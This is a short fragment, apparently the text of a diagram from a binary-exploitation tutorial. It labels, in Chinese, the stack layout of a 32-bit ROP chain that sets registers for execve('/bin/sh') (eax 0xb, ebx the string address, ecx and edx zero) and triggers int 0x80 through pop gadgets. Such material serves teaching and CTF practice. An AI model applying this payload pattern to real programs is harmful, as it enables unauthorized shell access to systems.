 参数准备完毕
开始系统调用
int 0x80
ebx赋值
/bin/sh字符串位置
0x80be408
ecx赋值
0
edx赋值
0
pop_edx_ecx_ebx_ret addr
eax赋值
系统调用号
0xb
pop_eax_ret addr